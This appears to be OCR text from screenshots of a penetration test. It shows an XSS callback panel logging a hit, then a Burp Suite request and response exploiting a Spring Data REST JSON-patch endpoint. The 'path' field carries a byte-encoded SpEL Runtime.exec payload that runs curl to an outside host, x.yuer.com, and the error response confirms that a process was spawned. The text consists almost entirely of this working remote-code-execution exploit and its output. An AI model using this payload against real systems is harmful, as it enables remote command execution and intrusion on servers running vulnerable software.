 x.yuer.com/admin.php
手上路 常用网址 JD 京东商城
XSS接收面板
时间 IP 来源 客户端 请求 携带数据
2018年9月19日 17:25:30 182.48.103.5 北京市海淀区北京舒华士科技有限公司 未知操作系统 未知浏览器(未知) GET {}
GET POST Cookie HTTP请求信息 其他信息
键 值
Host x.yuer.com
User-Agent curl/7.52.1
Accept */*
Burp Suite Community Edition v1.7.33 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CSRF Token Tracker xssValidator
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: http://192.168.230.149:8080 ?
Request
Raw Params Headers Hex
PATCH /customers/1 HTTP/1.1
Host: localhost:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json-patch+json
Content-Length: 203
[{ "op": "replace", "path": "T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new
byte[]{99,117,114,108,32,104,116,116,112,58,47,47,120,46,121,117,101,114,46,99,111,109}))/lastname" }]
curl http://x.yuer.com
Response
Raw Headers Hex
HTTP/1.1 400
Content-Type: application/hal+json;charset=UTF-8
Date: Wed, 19 Sep 2018 09:25:31 GMT
Connection: close
Content-Length: 456
{"cause":{"cause":null,"message":"EL1010E: Property or field 'lastname' cannot be set on object of type
'java.lang.UNIXProcess' - maybe not public?"},"message":"Could not read an object of type class
example.springdata.rest.headers.Customer from the request!; nested exception is
org.springframework.expression.spel.SpelEvaluationException: EL1010E: Property or field 'lastname'
cannot be set on object of type 'java.lang.UNIXProcess' - maybe not public?"}